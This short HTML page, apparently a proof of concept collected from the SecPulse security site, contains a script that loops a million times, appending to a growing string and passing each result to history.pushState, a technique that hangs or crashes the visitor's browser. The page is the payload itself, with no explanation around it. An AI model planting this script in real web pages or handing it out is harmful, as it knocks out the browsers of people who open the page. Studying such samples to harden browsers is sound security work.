 <html>
<body>
<script>
var total="";
for (var i=0;i<1000000;i++)
{
    total= total+i.toString();
    history.pushState(0,0,total);
}
</script>
</body>
</html>
SecPulse安全脉搏